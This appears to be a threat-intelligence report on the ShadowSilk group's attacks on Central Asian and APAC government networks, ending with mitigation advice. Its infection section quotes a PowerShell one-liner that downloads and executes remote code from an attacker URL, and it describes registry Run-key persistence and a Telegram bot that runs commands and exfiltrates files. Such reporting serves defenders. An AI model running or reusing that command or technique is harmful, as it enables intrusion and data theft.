In late 2023, a sophisticated cyber threat group known as ShadowSilk emerged, targeting government entities across Central Asia and the broader Asia-Pacific (APAC) region. This group has been notable for its strategic use of publicly available vulnerabilities and penetration-testing frameworks to conduct data exfiltration campaigns characterized by high levels of automation and stealth.
Initial Attack Vectors and Techniques
ShadowSilk’s operations often commence with phishing emails containing password-protected archives. When these archives are executed, they deploy a Telegram-based backdoor, establishing a covert command-and-control (C2) channel. This method allows the attackers to maintain persistent access to compromised systems while evading traditional detection mechanisms.
The group’s rapid expansion has drawn significant attention from regional security teams. By early 2025, cybersecurity firm Group-IB identified new ShadowSilk infrastructure and a surge in indicators of compromise. These included updated Telegram bots and the exploitation of public vulnerabilities such as CVE-2024-27956 and CVE-2018-7602. The attackers’ toolkit combines open-source scanners like sqlmap and fscan with custom Telegram bot scripts, enabling comprehensive reconnaissance, lateral movement, and large-scale data theft.
Impact and Operational Sophistication
By mid-2025, ShadowSilk’s activities had led to data breaches in at least 35 government networks. Forensic analysis of the group’s server images revealed operators proficient in multiple languages and the use of complex web-panel control suites. Stolen data included mail server dumps, administrative credentials, and critical intelligence, often exfiltrated in daily compressed archives. This evolution from basic phishing tactics to sustained, multi-stage intrusions underscores the group’s increasing sophistication.
Organizational Structure and Language Proficiency
Group-IB’s research indicates that ShadowSilk comprises two sub-groups: one primarily Russian-speaking and the other Chinese-speaking. These factions operate in parallel, sharing virtual assets and maintaining a consistent objective of covertly harvesting sensitive information while evading security controls. Analysis of keyboard layouts, desktop screenshots, and Telegram command histories supports this bilingual operational model.
Infection Mechanism and Persistence Strategies
The infection chain typically begins with a lure email delivering a ZIP archive disguised as an official report or vendor bulletin. Upon extraction and execution of a file named `rev.exe`, a PowerShell-based payload connects to a hardcoded URL, such as `https://tpp.tj/BossMaster.txt`, executing the following command:
“`powershell
powershell -ExecutionPolicy Bypass -Command (Invoke-WebRequest https://tpp.tj/BossMaster.txt).Content | iex
“`
This command loads the primary backdoor and adds a registry key under `HKCU\Software\Microsoft\Windows\CurrentVersion\Run` to ensure persistence after system reboots.
The second-stage script, `/www/html/gramm.ps1`, implements a Telegram bot loop that reads incoming commands via the Bot API, executes arbitrary shell instructions, and uploads results or files directly to the attacker’s Telegram chat. This persistence mechanism leverages both registry modifications and scheduled tasks to maintain control over the compromised system.
Recommendations for Mitigation
To defend against ShadowSilk’s tactics, organizations should implement the following measures:
1. User Education and Awareness: Conduct regular training sessions to help employees recognize phishing attempts and avoid opening suspicious email attachments.
2. Patch Management: Ensure that all systems are updated promptly to address known vulnerabilities, particularly those exploited by ShadowSilk, such as CVE-2024-27956 and CVE-2018-7602.
3. Network Monitoring: Deploy advanced monitoring tools to detect unusual network activity, including unauthorized use of penetration-testing tools and unexpected data exfiltration.
4. Access Controls: Implement strict access controls and least privilege principles to limit the potential impact of a compromised account.
5. Incident Response Planning: Develop and regularly update incident response plans to ensure swift action in the event of a security breach.
By adopting these strategies, organizations can enhance their resilience against sophisticated threat actors like ShadowSilk and protect sensitive information from unauthorized access.



